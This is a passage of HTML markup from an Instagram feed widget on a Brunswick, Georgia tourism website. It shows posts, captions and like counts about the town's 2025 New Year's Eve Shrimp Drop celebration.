    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS-khYgDgdq/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=LRj8qYAdxLEQ7kNvwGyZxhV&#038;_nc_oc=AdnOP4GvyOfv5Vb1oy6vfmubsBU3Bxp_pBdMVvG-lbEeJTYV82ySLZER7FH6f8mT5mimUje5hDH0uE3Nm885uiEg&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_Afr84cladyW2DJ-1dAWc-OWiOOLzoiZrqcbPh7C6OuVGCA&#038;oe=696C4E3F" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LRj8qYAdxLEQ7kNvwGyZxhV&amp;_nc_oc=AdnOP4GvyOfv5Vb1oy6vfmubsBU3Bxp_pBdMVvG-lbEeJTYV82ySLZER7FH6f8mT5mimUje5hDH0uE3Nm885uiEg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr84cladyW2DJ-1dAWc-OWiOOLzoiZrqcbPh7C6OuVGCA&amp;oe=696C4E3F&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LRj8qYAdxLEQ7kNvwGyZxhV&amp;_nc_oc=AdnOP4GvyOfv5Vb1oy6vfmubsBU3Bxp_pBdMVvG-lbEeJTYV82ySLZER7FH6f8mT5mimUje5hDH0uE3Nm885uiEg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr84cladyW2DJ-1dAWc-OWiOOLzoiZrqcbPh7C6OuVGCA&amp;oe=696C4E3F&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LRj8qYAdxLEQ7kNvwGyZxhV&amp;_nc_oc=AdnOP4GvyOfv5Vb1oy6vfmubsBU3Bxp_pBdMVvG-lbEeJTYV82ySLZER7FH6f8mT5mimUje5hDH0uE3Nm885uiEg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr84cladyW2DJ-1dAWc-OWiOOLzoiZrqcbPh7C6OuVGCA&amp;oe=696C4E3F&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609687992_1443552087476616_291563078561875476_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=LRj8qYAdxLEQ7kNvwGyZxhV&amp;_nc_oc=AdnOP4GvyOfv5Vb1oy6vfmubsBU3Bxp_pBdMVvG-lbEeJTYV82ySLZER7FH6f8mT5mimUje5hDH0uE3Nm885uiEg&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_Afr84cladyW2DJ-1dAWc-OWiOOLzoiZrqcbPh7C6OuVGCA&amp;oe=696C4E3F&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🦐✨ Down here, we drop shrimp! ✨🦐

What a way to ring in the New Year! 🎉 Last night, Downtown Brunswick came alive for our 2025 NYE Shrimp Drop and the energy, smiles, and community spirit were unmatched. 

From the countdown to the final drop, it was a night we won’t forget. Here’s to new beginnings, coastal traditions, and many more memories made in Brunswick in 2026 💙

Did you make it out last night? Tell us your favorite moment below ⬇️

#DiscoverBrunswick #ShrimpDrop #NewYearsDay #CoastalGeorgia #BrunswickGA CommunityCelebration Hello2026">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        40    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18202123939325737" data-date="1767246475" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS9PYvQDgoL/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 1                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=h2XGGoEbOeEQ7kNvwGlMOe2&#038;_nc_oc=Admvmh2qhCikXIlzDLaPIS-L0BWJw6CwincG1jgVqBeUDpOx7dFTKSWn0SzbAnvAYzS4kCnuiBoRP6mzV4oVpCgP&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfoHitfprKJovHSdwo96UhF17D7NKoiW9wwYYSu2ZD0BaQ&#038;oe=696C407A" data-lightbox-sbi="" data-title="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳" data-video="" data-carousel="" data-id="sbi_18202123939325737" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS9PYvQDgoL/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS9PYvQDgoL/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=h2XGGoEbOeEQ7kNvwGlMOe2&#038;_nc_oc=Admvmh2qhCikXIlzDLaPIS-L0BWJw6CwincG1jgVqBeUDpOx7dFTKSWn0SzbAnvAYzS4kCnuiBoRP6mzV4oVpCgP&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfoHitfprKJovHSdwo96UhF17D7NKoiW9wwYYSu2ZD0BaQ&#038;oe=696C407A" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h2XGGoEbOeEQ7kNvwGlMOe2&amp;_nc_oc=Admvmh2qhCikXIlzDLaPIS-L0BWJw6CwincG1jgVqBeUDpOx7dFTKSWn0SzbAnvAYzS4kCnuiBoRP6mzV4oVpCgP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHitfprKJovHSdwo96UhF17D7NKoiW9wwYYSu2ZD0BaQ&amp;oe=696C407A&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h2XGGoEbOeEQ7kNvwGlMOe2&amp;_nc_oc=Admvmh2qhCikXIlzDLaPIS-L0BWJw6CwincG1jgVqBeUDpOx7dFTKSWn0SzbAnvAYzS4kCnuiBoRP6mzV4oVpCgP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHitfprKJovHSdwo96UhF17D7NKoiW9wwYYSu2ZD0BaQ&amp;oe=696C407A&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h2XGGoEbOeEQ7kNvwGlMOe2&amp;_nc_oc=Admvmh2qhCikXIlzDLaPIS-L0BWJw6CwincG1jgVqBeUDpOx7dFTKSWn0SzbAnvAYzS4kCnuiBoRP6mzV4oVpCgP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHitfprKJovHSdwo96UhF17D7NKoiW9wwYYSu2ZD0BaQ&amp;oe=696C407A&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/607433695_18426638770116844_5467254498168638314_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=h2XGGoEbOeEQ7kNvwGlMOe2&amp;_nc_oc=Admvmh2qhCikXIlzDLaPIS-L0BWJw6CwincG1jgVqBeUDpOx7dFTKSWn0SzbAnvAYzS4kCnuiBoRP6mzV4oVpCgP&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoHitfprKJovHSdwo96UhF17D7NKoiW9wwYYSu2ZD0BaQ&amp;oe=696C407A&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="Happy New Year from all of us in Historic Downtown Brunswick 🎉🥳">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        32    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17931667137187319" data-date="1767222484" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">The Annual NYE Shrimp Drop, happening now!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/reel/DS8hVvQDpsv/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 31                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=NXjGCpSaUfkQ7kNvwECtvUd&#038;_nc_oc=AdlDewKMt1psXMQDO3GNbp3bFJCMKm7YXJ2pkr3yHxbzYhF5t7vVE4WK4S53PAwQzAjKbC0XVTXehvsK8ofrjHIQ&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrtFcKyU_3e7Qo7prg9Ia2qtcoA1wsek-SLdAyEyXvdSQ&#038;oe=696C5A82" data-lightbox-sbi="" data-title="The Annual NYE Shrimp Drop, happening now!" data-video="https://scontent-det1-1.cdninstagram.com/o1/v/t2/f2/m86/AQPo1Tbsqg5QfyxLIX3mtLCwpVuEeg16ZHE6iodePHkUUmpgV5Q1_JsEDKiy3ah9hilvv8gnmPYC7SkTc1FgdKgUbB5I6Bxc1eUn5n4.mp4?_nc_cat=103&amp;_nc_sid=5e9851&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;_nc_ohc=C5OroqSj4cAQ7kNvwHnwl8W&amp;efg=[base64]%3D%3D&amp;ccb=17-1&amp;vs=2405ff78d3e2122f&amp;_nc_vs=[base64]&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;edm=ANo9K5cEAAAA&amp;_nc_zt=28&amp;_nc_tpa=Q5bMBQEbZG8n153HjkqnUIqE_YKYpDJ4rpTANMGq4i7jTN6chPs5AqRQqTWNNoNDr5t9TFPPek-qu_72pw&amp;oh=00_Afqs8SE80OmBlAFuExwbTvrPP__fv4bf_OOjUg6KNtTqfQ&amp;oe=696869EC" data-carousel="" data-id="sbi_17931667137187319" data-user="discoverbrunswick" data-url="https://www.instagram.com/reel/DS8hVvQDpsv/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="reels" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
            <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>        </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/reel/DS8hVvQDpsv/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.71878-15/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=108&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&#038;_nc_ohc=NXjGCpSaUfkQ7kNvwECtvUd&#038;_nc_oc=AdlDewKMt1psXMQDO3GNbp3bFJCMKm7YXJ2pkr3yHxbzYhF5t7vVE4WK4S53PAwQzAjKbC0XVTXehvsK8ofrjHIQ&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfrtFcKyU_3e7Qo7prg9Ia2qtcoA1wsek-SLdAyEyXvdSQ&#038;oe=696C5A82" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0xJUFMuYmVzdF9pbWFnZV91cmxnZW4uQzMifQ%3D%3D&amp;_nc_ohc=NXjGCpSaUfkQ7kNvwECtvUd&amp;_nc_oc=AdlDewKMt1psXMQDO3GNbp3bFJCMKm7YXJ2pkr3yHxbzYhF5t7vVE4WK4S53PAwQzAjKbC0XVTXehvsK8ofrjHIQ&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfrtFcKyU_3e7Qo7prg9Ia2qtcoA1wsek-SLdAyEyXvdSQ&amp;oe=696C5A82&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.71878-15\/609204597_1227259652836358_6955502627418904773_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=108&amp;ccb=7-5&amp;_nc_sid=18d